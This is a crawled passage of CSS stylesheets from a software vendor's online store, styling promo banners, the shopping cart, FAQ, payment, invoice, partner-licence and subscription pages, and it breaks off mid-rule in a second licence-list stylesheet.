	position: relative;
	right: 0px;
	left: 0px;
}

#quoteList {
	width: 100%;
	border-collapse: collapse;
}



#main_center .blueH3 {
	color: #465c85;
	font-weight: bold;
	font-size: 14px;
}

#artMaintenance_noBundle {
	position: relative;
	width: 567px;
	margin-top: -27px;
	margin-left: 22px;
	margin-bottom: -23px;
}

#artMaintenance_bundle {
	position: relative;
	width: 567px;
	margin-top: -24px;
	margin-left: 22px;
	line-height: 18px;
	margin-bottom: -23px;
}

/*.promoBanner {
	margin-top: 10px;
}*/

.promoBanner.bannerPromoColor_Red{
	background-repeat: repeat-x;
	background-image:url(/sites/all/themes/dimention/images/common/promo_box_fade.jpg);
}

.promoBanner.bannerPromoColor_White{
	background-repeat: repeat-x;
	background-image:url(/sites/all/themes/dimention/images/common/white_box_fade.jpg);
}

.promoBanner.bannerPromoColor_Black{
	background-repeat: repeat-x;
	background-image:url(/sites/all/themes/dimention/images/common/black_box_fade.jpg);
}

.promoBanner {
	margin-top: 10px;
	margin-bottom: 0;
	width: 258px;
	padding: 6px;
}

.promoBannerTop {
	margin-top: 0px;
	margin-bottom: 15px;
}

.promoBanner .banner_promo_moreInfoUrl {
	text-align: right;
}

/*.banner_promo_img {
	margin: 0 6px 0 0;
	display: inline-block;
	position: relative;
	width: 70px;
}*/
.backup_banner_top{
	background-repeat: repeat-x;
	background-image: url(/sites/all/themes/dimention/images/common/promo_box_fade.jpg);
}
.backup_banner_content {
	color: #666666;
}
.banner_promo_img {
	display: inline-block;
	position: relative;
	margin: -10px 6px 6px -6px;
}
.bannerPromoColor_Black .banner_promo_img {
	display: inline-block;
	position: relative;
	border-top: 1px solid black;
	border-bottom: 1px none black;
	margin: -10px 0px 6px -6px;
}

.banner_promo_content {
	color:#465c85;
	font-family:'myriad-pro',arial;
	font-size: 12px;
	display: inline-block;
	position: relative;
	vertical-align: top;
	margin-top: 2px;
	margin-bottom: 6px;
}

.promoBanner.bannerPromoColor_Red .banner_promo_content {
	color:#666666;
}


.promoBanner.bannerPromoColor_Black .banner_promo_content {
	color:#666666;
}

.banner_promo_amountToGetPromo {
	color: #c32631;
	font: italic 12px arial;
	margin-bottom: 4px;
}

.banner_promo_alreadyOrdered {
	color: #c32631;
	font: bold 12px arial;
	margin-bottom: 8px;
	margin-top: 6px;
}

.div_promo_hidden {
	display: none;
	visibility: hidden;
}

#div_promo {
	position: fixed;
	left:86px;
	top:200px;
	width: 600px;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
	z-index: 101;
}

#div_promo p{
	font-size: 12px;
	padding-bottom: 7px;
}

#div_promo td {
	line-height: 24px;
}

#div_promo .box_title{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
}

#div_promo_button{
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	margin-bottom: 5px;
	margin-right: 5px;
}

#div_promo_loading {
	text-align: center;
}

a.red_link{
	position:relative;
	display:inline-block;
	border:1px solid #b01825;
	height:16px;
	padding-top:2px;
	padding-left:8px;
	padding-right:20px;
	background-color:#b01825;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	color:#ffffff;
	background-image:url('/images/red_link_arrow.jpg');
	background-position:right;
	background-repeat:no-repeat;
	text-decoration:none;
}

.shopCartPromoItem {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
}

/*
#sidebar_right .shopcart_bloc_promo.shopPromoColor_Blue .shopCartArtDesc {
	color: #666666;
}*/

.shoppingCart_promotion {
	background-position: 0 bottom;
	background-repeat: repeat-x;
}

.shoppingCart_promotion.shopCartPromoDisabled {
	background: #a41c26 url(/sites/all/themes/dimention/images/common/box_fade.jpg) repeat-x 0 top;
	border-color: #666666;
	border-width: 1px;
	border-right: 1px solid #dadada;
	border-top: 1px solid #dadada;
	border-left: 1px solid #dadada;
}

.shoppingCart_promotion.shopCartPromoColor_Red {
	border: 1px solid #b42129;
	background: #a41c26 url(/sites/all/themes/dimention/images/common/promo_box_fade.jpg) repeat-x 0 top;
}

.shoppingCart_promotion.shopCartPromoColor_Black {
	border: 1px solid #666666;
	background: #3c3c3c url(/sites/all/themes/dimention/images/common/black_box_fade.jpg) repeat-x;
}

.shoppingCart_promotion.shopCartPromoColor_Blue {
	background-color: #f0f0f0;
	border-color: #666666;
	border-width: 1px;
	border-left-style: solid;
	border-left-color: #dcdcdc;
	border-right-style: solid;
	border-right-color: #dcdcdc;
}

.shoppingCart_promotion img {
	width: 120px;
	vertical-align: top;
	display: inline-block;
	position: relative;
}

.shoppingCart_promotion p {
	display: inline-block;
	position: relative;
	margin-left: 7px;
	width: 740px;
}

.shopCart_promo_content {
	display: block;
	position: relative;
}

.shoppingCart_promotion .shoppingCart_ArticleName {
	color: #ffffff;
	font-weight: bold;
}

.shoppingCart_promotion p {
	color: #ffffff;
}

.shoppingCart_promotion.shopCartPromoDisabled .shoppingCart_ArticleName {
	color: #666666;
}

.shoppingCart_promotion.shopCartPromoDisabled p {
	color: #666666;
}

.shoppingCart_promotion.shopCartPromoColor_Blue .shoppingCart_ArticleName {
	color: #666666;
	font-weight: bold;
}

.shoppingCart_promotion.shopCartPromoColor_Blue p {
	color: #666666;
}

.shopCart_promo_amountToGetPromo {
	color: #c32631;
	font-style: italic;
}

.shoppingCart_specialOffer{
	border: 1px solid #b42129;
	background-color: #c32631;
	background-image:url(/sites/all/themes/dimention/images/common/offer_box_fade.jpg);
	background-position: 0 bottom;
	background-repeat: repeat-x;
}

.shoppingCart_specialOffer p {
	color: #ffffff;
	font-weight: bold;
	background: url(/images/offers/giftcard.png) no-repeat;
	padding-left: 60px;
	height: 23px;
	padding-top: 9px;
}

#specialOffer_articleHeader a {
	font-weight: bold;
	font-size: 14px;
}

#specialOffer_articleHeader a:visited {
	color: #fb7109;
}

#specialOffer_articleHeader a:link {
	color: #fb7109;
}

#specialOffer_articleHeader a:hover {
	color: #fb7109;
}


#shoppingCart .shoppingCart_specialOffer a {
	color: #ffffff;
}

.specialOffer_homeDescription {
	color: #fb7109;
	font-weight: bold;
}


#sidebar_right .right_bloc.specialOfferBanner h3 {
	margin-bottom: -2px;
}
#sidebar_right .right_bloc.specialOfferBanner a {
	margin-left: -10px;
}
#sidebar_right .right_bloc.specialOfferBanner {
	padding-bottom: 0;
}

.expStock_Div{
	font-weight: bold;
	color: #61af37;
}

.trainingAvailable_Div{
	font-weight: bold;
	color: #61af37;
	display: inline-block;
}

.trainingFull_Div{
	font-weight: bold;
	color: #d50012;
	display: inline-block;
}

#box_sessions input {
	margin-right: 6px;
}


/* ADDRESS PAGE */
#addr_emailAddr {
	margin-bottom: 30px;
	display: block;
	margin-top: 20px;
}

#addr_addresses {
	display: inline-block;
	margin-bottom: 10px;
}

#addr_addresses h3 {
	font-size: 14px;
}

#addr_invoiceAddr {
	display: block;
	margin-bottom: 30px;
}

#addr_shippingAddr {
	display: block;
	margin-bottom: 30px;
}

#addr_otherInfo {
	margin-bottom: 20px;
	width: 898px;
}

#addr_buttons {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

#addr_button_back {
	display: inline-block;
}

#addr_button_continue {
	display: inline-block;
	right: 23px;
	position: absolute;
}

.field_header {
	text-align: right;
	width: 250px;
	display: inline-block;
	position: relative;
	vertical-align: -4px;
}

.field_headerStatic {
	text-align: right;
	width: 250px;
	display: inline-block;
	position: relative;
}

.field_value {
	display: inline-block;
	position: relative;
	vertical-align: top;
}

.field_valueStatic {
	display: inline-block;
	position: relative;
}

.field_complement {
	display: block;
	position: relative;
	left: 253px;
	font-style: italic;
	color: #999999;
}

.quoteAddresses h3{
	font-size: 13px;
	margin-bottom: -6px;
}

.orderAddresses h3{
	font-size: 13px;
	margin-bottom: 0;
}

.orderAddresses {
	margin-top: 15px;
}

.maintenanceToRenew {
	font-size: 7pt;
	margin-top: 15px;
	width: 100%;
}

.maintenanceToRenew th {
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	font-size: 8pt;
	color: white;
}

.maintenanceToRenew td {
	background-color: #dee0e0;
}

.maintenance_status_off {
	display: none;
	visibility: hidden;
	position: fixed;
	top: 0;
}

.maintenance_status_on {
	display: block;
	visibility: visible;

	position: fixed;
	left:170px;
	top:200px;
	width: 400px;
	/*height: 200px;*/
	/*background: #eee;*/
	/*padding:0px;
	margin: 0px;
	border: solid 1px #bbb;*/
	z-index: 102;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 11px;
	font: 12px arial;
}

.green_link {
	display:inline-block;
	border:1px solid #7bc72f;
	color:#ffffff;
	text-decoration:none;
	position: relative;
	padding: 4px 10px;
	font: bold 12px arial;
	background: #7bc72f url(/images/shopping_cart/checkout_bgwhite_fade.jpg) repeat-x;
	margin-bottom: 5px;
	margin-right: 5px;
}

.maintenance_status_on h1 {
	font-size: 12pt;
	margin-bottom: 6px;
}

.maintenance_status_on .orange_link {
	margin-top: 13px;
}

#status_uid {
	display: none;
	visibility: hidden;
}

.maintenanceStatus_-1 td {
	background-color: #edc4c2;
}

.maintenanceStatus_2 td {
	background-color: #eae498;
}

.maintenanceStatus_3 td {
	background-color: #baeac3;
}

.syntecIndice_off {
	display: none;
	visibility: hidden;
	position: fixed;
	top: 0;
}

.syntecIndice_on {
	display: block;
	visibility: visible;

	position: fixed;
	left:170px;
	top:200px;
	width: 400px;
	z-index: 102;

	border:1px solid #dadada;
	background-color:#f3f3f3;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 13px 20px 11px;
	font: 12px arial;
}

.syntecIndice_on .orange_link {
	margin-top: 13px;
}

.subscriptionAlreadyInCart {
	color: red;
	font-weight: bold;
	margin-top: 7px;
}

.shoppingCart_subscriptionStartDate {
	font-weight: bold;
}

.template4 .box_x1_vertical_img {
	text-align: center;
	width: 150px;
}

.template4 .box_title {
	font-size: 13pt;
	width: 390px;
}

.template4 .box_desc {
	font-size: 10pt;
	width: 390px;
	text-align: justify;
}

.template4 .box_price {
	left: 198px;
	font-size: 8pt;
	bottom: 18px;
}

.template4 .box_price_price {
	font-size: 11pt;
}

.template4 .box_more_info {
	bottom: 18px;
	right: 18px;
}

#main_content_3 .template4 .box_more_info a.orange_link {
	font-size: 8pt;
}

.box_switchCurrencyButton{
	display: inline-block;
}

#main_content_3 .box_switchCurrencyButton a {
	display:inline-block;
	border: 1px solid #8d8d8d;
	text-decoration:none;
	position: relative;
	padding: 2px 5px 3px;
	font: bold 11px arial;
	background-color: #828282;
	color: #ededed;
	margin-left: 4px;
	bottom: 1px;
}

/** FAQ Page Style **/

.answer{
	display: none;
	padding-left: 70px;
	margin-top: 10px
}
.answerEdit{
	display: none;
}
.faqTools{
	height: 20px;
	float: right;
	font-size: 9px;
}
.FAQTd{
	background: #ECECEC url(/sites/all/themes/dimention/images/common/box_fade.jpg);
	background-position: top;
	background-repeat: repeat-x;
	border-right: 1px solid #DADADA;
	border-left: 1px solid #DADADA;
	border-top: 1px solid #E1E1E1;
	width: 600px;
	cursor: move;
}
input.button{
	position: relative;
	display: inline-block;
	border: 1px solid #FB7109;
	height: 20px;
	padding-top: 2px;
	padding-left: 8px;
	padding-right: 20px;
	background-color: #FB7109;
	font-family:'myriad-pro',arial;
	font-size: 12px;
	font-weight: bold;
	color: white;
	background-image: url('images/common/orange_link_arrow.jpg');
	background-position: right;
	background-repeat: no-repeat;
	text-decoration: none;
	cursor: pointer;
}
.name{
	font-size: 18px;
	color: #465C85;
	font-family:'myriad-pro',arial;
	font-weight: bold;

}
.faqData{
	padding-left:10px;
}
.faqTools{
	padding-right: 10px;
}
#addFAQ{
	margin-bottom: 10px;
	padding-left: 10px;
	padding-right: 10px;
}
input.button{
	margin-top: 20px;
}
p.answerEdit{
	padding: 0 10px 0 0;
	margin-bottom: 20px;
}
.faq_answer, .faq_question{
	width: 99%;
}
.FAQList{
	width: 100%;
	border-collapse: collapse;
	min-width: 115px;
}
#faqListDiv{
	display: block;
	position: relative;
	right: 0px;
	left: 0px;
}
#faqList{
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	color: white;
	font-size: 14px;
	position: relative;
}

#faqTable{
	width: 100%;
	border-collapse: collapse;
}
.leftcontent{
	margin-top: 40px;
	width:100%;
	float: right;
}
.log_ref{
	width:65px;
	float: left;
}
#searchbutton {
	background: url('/images/faqs/search2.jpg') no-repeat scroll 0 0 transparent;
	border: 0 none;
	cursor: pointer;
	height: 30px;
	width: 37px;
	float: right;
	margin-top: 3px;
}
.activate{
	margin-top: -27px;
}
#selectsearch{
	height: 70px;
}
#res_input_search{
	float: left;
	margin-top: 2px;
	border: 1px solid #666;
	-moz-border-radius: 5px 5px 5px 5px;
	font-size: 18px;
	height: 25px;
	padding: 2px 5px;
	width: 550px;
}
div.limit {
	border-bottom: 1px solid #DADADA;
	margin-top: 10px;
}
.faq_question, textarea.faq_answer{
	text-decoration: none;
	font-family:'myriad-pro',arial;
	font-size: 12px;
	font-style:italic
}
.faq_answer{
	height: 200px;
}
span.country{
	font-size: 11px;
	color: #465C85;
	font-family:'myriad-pro',arial;
	vertical-align: top;
}
div.namecomp{
	margin-bottom: 22px;
}
.update{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 9px;
	text-align: right;
}
.updateStaff{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 9px;
	text-align: right;
	display: none;
}
.lessMore{
	text-align: right;
}
.toogleFaq{
	cursor: pointer;
}
.toogleEditFaq{
	cursor: pointer;
}
.delsearch {
	background: url('/images/faqs/search_clear.png');
	float: left;
	right: 30px;
	display: none;
	margin-top: 6px;
	cursor: pointer;
	height: 24px;
	position: relative;
	width: 24px;
	z-index: 1;
}
.noresult{
	margin-top: 6px;
}
.result{
	width: 350px;
	padding: 5px;
	padding-right: 0px;
	float: right;
	text-align: right;
	color: #FA7206;
	font-family:'myriad-pro',arial;
	font-weight: bold;
	font-size: 15px;
}
#references{
	display:table;
	width: 300px;
	height: 200px;
	border: solid 2px #000;
}
.ordRef{
	display:table-row;
}
.refInfo{
	display:table-cell;
	padding: 5px;
}
.container_x6, .container_x7{
	margin-top: 10px;
}
.box_more_info_x7 {
    margin-top: -20px;
	float: right;
	border: 1px solid #FB7109;
	background: #FB7109;
	border-radius: 3px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#main_content_3 a.orange_link {
    border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.box_x7_img img {
	width: 221px;
	margin: 8px auto;
}
.box_x7{
	width: 282px;
	display: table-cell;
}
.box_x7_last{
	width: 282px;
	display: table-cell;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.container_x7{
	display: table-row;
}

/* New Sidebar */
#sidebar_right {
	width: 290px;
	left: 670px;
}
.promoBanner {
	width: 100%;
}
.right_bloc, .shopcart_bloc  {
	width: auto;
}
.banner_promo_img {
	width: 288px;
}
#main_content_3, #main_content_xtras_banner, #main_content_blog_list {
	min-height: 900px;
}

/* Payment Page */
.left, .center, .right{
	float: left;
	width: 280px;
}
.right{
	width: 305px;
	margin-left: 42px;
}
#summarize{
	width: 100%;
	height: 100%;
}
.up, .down{
	height: 100%;
	margin-top: 20px;
}
.inline{
	height:100%;
	border: 1px solid #ccc;
}
.after{
	margin-left: 10px;
}
.middle{
	width:310px;
}

.inline table{
	width: 100%;
}
.inline table td{
	padding: 5px;
}
.firstTd{
	max-width:200px;
}
.alignRight{
	text-align: right;
}
.alignLeft{
	text-align: left;
}
.clearBoth{
	clear: both;
}
.checkBox{
	margin: 5px auto;
	text-align:center;
}
/* Billing box */
.billing{
	display: none;
}
.billing input{
	width: 180px;
}
.opa_button{
	opacity:0.4;
	cursor: default;
}
.info_dev{
	text-align: justify;
	width: 610px;
	height: 100%;
	color: #E40000;
}
.unsubscribe_info_dev{
	color: #465C85;
	font-family: 'MyriadPro Regular', arial;
	font-size: 12px;
	font-weight: bold;
}
.display_popup{
	cursor: pointer;
}
.popup_info{
	position: absolute;
	left: 500px;
	width: 300px;
	z-index: 101;
	border: 1px solid #DADADA;
	background-color: #f3f3f3;
	background-repeat: repeat-x;
	min-width: 2px;
	min-height: 2px;
	color: #666;
	padding: 0 20px 20px;
	font: 12px arial;
	display: none;
}
.popup_text{
	text-align: justify;
	min-height: 50px;
}
.popup_info_button{
	display: inline-block;
	border: 1px solid #FB7109;
	text-decoration: none;
	position: relative;
	padding: 6px 12px 5px;
	font: bold 14px arial;
	text-transform: uppercase;
	background-color: #FB7109;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.box_invoice_date{
	display: inline-block;
	position: relative;
	width: 25%;
	padding-left: 10px;
}
.box_invoice_list{
	display: inline-block;
	position: relative;
	width: 20%;
	padding-left: 10px;
}
.box_invoice_amount{
	display: inline-block;
	position: relative;
	width: 25%;
	padding-left: 10px;
}
.box_invoice_number{
	display: inline-block;
	position: relative;
	width: 20%;
	padding-left: 10px;
}
.box_invoice_download{
	display: inline-block;
	position: relative;
}

.box_x1_with_header_invoice{
	display: block;
	outline-style: none;
	background-image: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg);
	background-position: top;
	background-repeat: repeat-x;
	padding-top: 10px;
	padding-left: 10px;
	padding-bottom: 7px;
	font: 12px/17px arial;
	display: none;
}
.displayIndex{
	width: 150px;
	margin: 0 auto;
	height: 20px;
}
#displayPag{
	float: left;
	width: 50px;
}
.prev{
	float: left;
	width: 50px;
}
.next{
	float: left;
	width: 50px;
}
.wak_stop_action_description{
	text-align:justify;
	margin-bottom:13px;
}
#loginWaiting{
	display:none;
	position: absolute;
	left: 280px;
	top: 80px;
}
/* Partner Program 2013 */
#programs_pictures{
        height: 300px;
        width: 600px;
        overflow: hidden;
        position: relative;
}

.button_partner_renewal{
	height: 35px;
}
.button_partner_renewal h3{
	float: left;
}
.button_partner_renewal a{
	float: right;
	margin-top: 19px;
}
/* selector interface */
.ui-jcoverflip {
position: relative;
}

.ui-jcoverflip--item {
position: absolute;
display: block;
}
#flip {
height: 250px;
width: 600px;
margin: 0 auto;
}

#flip .ui-jcoverflip--title {
position: absolute;
bottom: -30px;
width: 100%;
text-align: center;
color: #555;
}

#flip img {
display: block;
border: 0;
outline: none;
}

#flip a {
outline: none;
}


#wrapper {
height: 300px;
width: 630px;
overflow: hidden;
position: relative;
}

.ui-jcoverflip--item {
cursor: pointer;
}
/* Partner Renewall 2012 Style */
#box_contract .box_contract_email_header, #box_contract .box_contract_firstname_header, #box_contract .box_contract_lastname_header{
	width: 180px;
	margin-left: 10px;
}

#box_contact_supportOnly{
	width: 609px;
}
#box_contact_supportOnly input {
	width: 178px;
	float: left;
	margin-left: 5px;
}
#box_contact_supportOnly .box_x1_with_header_item{
	padding-left: 10px;
}

#box_contact_supportAndlicenses{
	width: 609px;
}
#box_contact_supportAndlicenses input {
	width: 178px;
	float: left;
	margin-left: 5px;
}
#box_contact_supportAndlicenses .box_x1_with_header_item{
	padding-left: 10px;
}

#box_contact_licensesOnly{
	width: 609px;
}
#box_contact_licensesOnly input {
	width: 178px;
	float: left;
	margin-left: 5px;
}
#box_contact_licensesOnly .box_x1_with_header_item{
	padding-left: 10px;
}
#main_content_3 a.btn_dwn_invoice, #main_content_full .btn_dwn_invoice{
	padding:6px 12px 5px;
	display: inline-block;
	border: 1px solid #fb7109;
	color: #ffffff;
	text-decoration: none;
	position: relative;
	padding: 6px 12px 5px;
	text-transform: uppercase;
	background-color: #fb7109;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight:normal;
}

.summit_attendee {
	font-size: 11pt;
	display: block;
	margin-bottom: 15px;
}

.summit_selectedAttendee {
	font-weight: bold;
	font-size: 11pt;
	color: #465C85;
}

.summit_attendeeChapter {
	font-weight: bold;
	color: #465C85;
}

.modifyAttendee {
	display: inline-block;
	position: relative;
	float: right;
}

#box_summitPreviousSubs {
	margin-bottom: 50px;
}

.addAttendee {
	float: none;
	display: inline-block;
	left: 177px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.div_subExpansion {
	border-top: 1px solid #bfbfbf;
	margin-top: 2px;
	padding-top: 6px;
	margin-bottom: 9px;
	padding-right: 10px;
}

.div_subExpansion p {
	margin-top: 8px;
	margin-bottom: 5px;
}

.div_subExpansion li {
	list-style-type: none;
	margin-bottom: 3px;
}



/* Partner licenses */
.partnerLic_Title {
	font-size: 10pt;
	font-weight: bold;
	margin-bottom: 0;
	margin-top: 8px;
	color: #465c85;
}

.partnerLic_Family {
	height: 26px;
	background: url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg') repeat-x;
	color:#fff;
	font-size: 14px;
	padding-top: 10px;
	padding-left: 10px;
	position: relative;
	font-weight: bold;
	margin-top: 6px;
	margin-bottom: 0;
}

.div_partnerLic_License {
	margin-bottom: 22px;
}

.div_partnerLic_content {
	background-color: #f4f6f6;
	padding: 8px;
}

.partnerLic_PN {
	font-weight: bold;
	display: inline-block;
	position: relative;
	color: #656665;
}

.partnerLic_PF {
	display: inline-block;
	position: relative;
	font-size: 7pt;
}

.partnerLic_Beneficiary {
	display: inline-block;
	position: relative;
	float: right;
	color: #465c85;
}

.partnerLic_Packaged {
	font-style: italic;
	padding-left: 20px;
}

.partnerLic_Master {
	font-style: italic;
}

.partnerLic_PackagedLicense {
	margin-top: 10px;
	margin-left: 20px;
	color: #465c85;
	font-weight: bold;
}


#main_content_3 a.subscription_stopEntireLink {
	font-weight: normal;
	text-decoration: underline;
	font-size: x-small;
	/* color: red; */
}

.div_stopSubscription {
	color: green;
}

.div_subscriptionStoppedMessage {
	color: rgb(255, 123, 0);
	font-size: large;
}

.update_subscription_addToCart .update_subscription_name {
	display: inline-block;
	position: relative;
	width: 310px;
}
.update_subscription_addToCart .update_subscription_qty {
	display: inline-block;
	position: relative;
	width: 60px;
}
.update_subscription_addToCart .upgrade_feature_prorate {
	display: inline-block;
	position: relative;
	width: 60px;
}
.update_subscription_addToCart .upgrade_feature_price {
	display: inline-block;
	position: relative;
	width: 130px;
	text-align: right;
}

.link_modification_validate {
	margin-top: 10px;
}

.update_subscription_addToCartHeader {
	margin-top: 10px;
}

.bullet_info {
	padding: 0;
	display:inline-flex;
	width: 12px;
	height: 12px;
	color: white;
	justify-content: center;
	align-items: center;
	font-weight: bold;
	font-size: smaller;
	border-radius: 100%;
	background-color: #919191;
	border-width: 1px;
	border-color: #000;
	margin-left: 4px;
}

.div_shopCart_discount_detail {
	display: none;

	position: absolute;
	width: 300px;
	z-index: 101;
	border:1px solid #efd686;
	background-color: #ffe497;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color: #656665;
	padding: 6px;
	font: 12px arial;
}

--- FILE ---
content_type: text/css
request_url: https://store.4d.com/css/4D/licenseList.css
body_size: 1587
content:
/* @override http://127.0.0.1:8084/css/4D/licenseList.css */

.div_licenses2011_level1{
	position:relative;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	background-image:url('/sites/all/themes/dimention/images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
}

.div_licenses2011_level1_title{
	padding-top:5px;
	padding-left: 5px;
	color:#fff;
}

.div_licenses2011_level1_description {
	font-style: italic;
	padding-left: 5px;
	padding-right: 5px;
}

.div_licenses2011_level2{
	background-image:url('/sites/all/themes/dimention/images/common/box_fade.jpg');
	background-repeat:repeat-x;
	font: 12px/17px arial;
	border-top: 1px solid #cccece;
	margin-right: 0;
	margin-top: 6px;
}

#main_content_3 .div_licenses2011_level2 h3 {
	margin-top: 6px;
}

#main_content_3 .div_licenses2011_level2 a {
	font-size: 17px;
	padding-left: 15px;
	margin-left: 5px;
	text-decoration: none;
}

#main_content_3 .div_licenses2011_level2 p {
	margin-top: -6px;
	padding-left: 15px;
	margin-left: 5px;
	margin-bottom: 4px;
}

.a_licenses2011_level2_closed {
	background: url(/images/closed.gif) no-repeat 0 3px;
}

.a_licenses2011_level2_opened {
	background: url(/images/expanded.gif) no-repeat 0 3px;
}

.div_licenses2011_level3 {
	border-top: 1px solid #e1e1e1;
	margin-left: 15px;
	margin-top: 6px;
}

.div_licenses2011_level3 img {
	width: 32px;
	margin-right: 9px;
	vertical-align: -10px;
}

.a_licenses2011_level3_closed {
	background: url(/images/closed.gif) no-repeat 0 3px;
}

.a_licenses2011_level3_opened {
	background: url(/images/expanded.gif) no-repeat 0 3px;
}

#main_content_3 .div_licenses2011_level3 a {
	text-decoration: none;
	color:#666666;
}

#main_content_3 .div_licenses2011_level3 h3 {
	margin-bottom: 13px;
}

#div_licenses2011_level3_Model{
	display: none;
	visibility: hidden;
}

#div_licenses2011_level3_loading_Model{
	display: none;
	visibility: hidden;
}

.div_licenses2011_level3_loading {
	border-top: 1px solid #e1e1e1;
	margin-left: 15px;
	height: 44px;
	text-align: center;
	padding-top: 6px;
}

/* LEVEL 4*/
.div_licenses2011_level4 {
	border-top: 1px solid #e1e1e1;
	margin-left: 15px;
	padding-top: 6px;
	margin-top: 6px;
}

.a_licenses2011_level4_closed {
	background: url(/images/closed.gif) no-repeat 0 3px;
}

.a_licenses2011_level4_opened {
	background: url(/images/expanded.gif) no-repeat 0 3px;
}

#main_content_3 .div_licenses2011_level4 a {
	text-decoration: none;
	color:#666666;
	font-size: 14px;
}

#main_content_3 .div_licenses2011_level4 h3 {
	margin-bottom: 13px;
}

#div_licenses2011_level4_Model{
	display: none;
	visibility: hidden;
}

#div_licenses2011_level4_loading_Model{
	display: none;
	visibility: hidden;
}

.div_licenses2011_level4_loading {
	border-top: 1px solid #e1e1e1;
	margin-left: 15px;
	height: 44px;
	text-align: center;
	padding-top: 6px;
}

/* LEVEL 5*/
.div_licenses2011_level5 {
	margin-left: 15px;
	border-top: 1px solid #f8f8f8;
	display: block;
	position: relative;
}

#main_content_3 .div_licenses2011_level5 a {
	text-decoration: none;
	color: #465c85;
	font-size: 11px;
	padding-left: 0;
}

#main_content_3 .div_licenses2011_level5 a:hover {
	text-decoration: underline;
}

#main_content_3 .div_licenses2011_level5 h3 {
	margin-bottom: 0;
	display: inline-block;
	position: relative;
	height: 16px;
	margin-top: 2px;
}

#div_licenses2011_level5_Model{
	display: none;
	visibility: hidden;
}

#div_licenses2011_level5_header_Model {
	display: none;
	visibility: hidden;
}

.div_licenses2011_level5_header {
	text-align: right;
}

.div_licenses2011_level5_header img {
	width: 276px;
	height: 104px;
	margin-right: 27px;
	margin-bottom: 3px;
}

#div_licenses2011_level5_footer_Model {
	display: none;
	visibility: hidden;
}

.div_licenses2011_level5_footer {
	position: relative;
	left: 270px;
	display: block;
	margin-top: 6px;
	font-size: 9px;
	line-height: 11px;
}

#div_licenses2011_level5_loading_Model{
	display: none;
	visibility: hidden;
}

.div_licenses2011_level5_loading {
	border-top: 1px solid #e1e1e1;
	margin-left: 15px;
	height: 44px;
	text-align: center;
	padding-top: 6px;
}

.licenses2011_platform {
	display: inline-block;
	position: absolute;
	left: 219px;
	width: 32px;
	height: 12px;
	top: 2px;
}

.licenses2011_platform img {
	height: auto;
	width: auto;
}

.licenses2011_feature1Nbre {
	display: inline-block;
	position: absolute;
	left: 254px;
	background-color: #d0d2d2;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature2Nbre {
	display: inline-block;
	position: absolute;
	left: 274px;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature3Nbre {
	display: inline-block;
	position: absolute;
	left: 294px;
	background-color: #d0d2d2;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature4Nbre {
	display: inline-block;
	position: absolute;
	left: 314px;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature5Nbre {
	display: inline-block;
	position: absolute;
	left: 334px;
	background-color: #d0d2d2;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature6Nbre {
	display: inline-block;
	position: absolute;
	left: 354px;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature7Nbre {
	display: inline-block;
	position: absolute;
	left: 374px;
	background-color: #d0d2d2;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature8Nbre {
	display: inline-block;
	position: absolute;
	left: 394px;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature9Nbre {
	display: inline-block;
	position: absolute;
	left: 413px;
	background-color: #d0d2d2;
	width: 20px;
	text-align: center;
	padding: 2px 0 4px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature10Nbre {
	display: inline-block;
	position: absolute;
	left: 434px;
	width: 35px;
	text-align: left;
